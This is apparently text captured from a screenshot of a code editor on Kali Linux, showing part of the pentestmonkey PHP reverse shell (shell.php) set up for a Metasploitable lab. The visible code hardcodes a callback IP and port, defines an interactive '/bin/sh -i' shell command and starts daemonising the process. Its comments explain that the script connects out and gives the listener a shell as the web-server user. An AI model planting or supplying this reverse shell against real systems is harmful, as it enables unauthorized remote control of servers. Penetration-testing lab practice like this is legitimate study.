 shell.php - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Metasploitable IP: 10.0.2.4
shell.php
home > kali > Downloads > shell.php
Kali IP: 10.0.2.5
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.5';  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
5
1
0 0 0
Ln 50, Col 13 Tab Size: 4 UTF-8 LF PHP
1 2 3 4
(genmon)XXX 20:52